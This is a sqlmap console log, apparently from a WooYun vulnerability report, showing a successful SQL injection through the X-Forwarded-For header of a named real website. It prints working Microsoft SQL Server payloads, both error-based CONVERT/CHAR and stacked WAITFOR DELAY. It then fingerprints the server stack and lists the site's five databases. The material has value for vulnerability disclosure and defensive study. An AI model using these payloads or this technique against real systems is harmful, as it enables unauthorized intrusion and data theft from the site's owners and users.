 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: X-Forwarded-For #1* ((custom) HEADER)
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: q' AND 9916=CONVERT(INT,(SELECT CHAR(113)+CHAR(118)+CHAR(106)+CHAR(
122)+CHAR(113)+(SELECT (CASE WHEN (9916=9916) THEN CHAR(49) ELSE CHAR(48) END))+
CHAR(113)+CHAR(113)+CHAR(106)+CHAR(107)+CHAR(113))) AND 'kEJm'='kEJm
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: q';WAITFOR DELAY '0:0:5'--
---
[10:52:09] [INFO] testing Microsoft SQL Server
[10:52:09] [INFO] confirming Microsoft SQL Server
[10:52:09] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, Microsoft IIS 7.5, ASP.NET
back-end DBMS: Microsoft SQL Server 2008
[10:52:09] [INFO] fetching database names
[10:52:09] [INFO] the SQL query used returns 5 entries
[10:52:09] [INFO] resumed: master
[10:52:09] [INFO] resumed: model
[10:52:09] [INFO] resumed: msdb
[10:52:09] [INFO] resumed: tempdb
[10:52:09] [INFO] resumed: zjddb
available databases [5]:
[*] master
[*] model
[*] msdb
[*] tempdb
[*] zjddb
[10:52:09] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[10:52:09] [INFO] fetched data logged to text files under 'C:\Users\john\.sqlmap
\output\hd.91zjd.com'
www.wooyun.org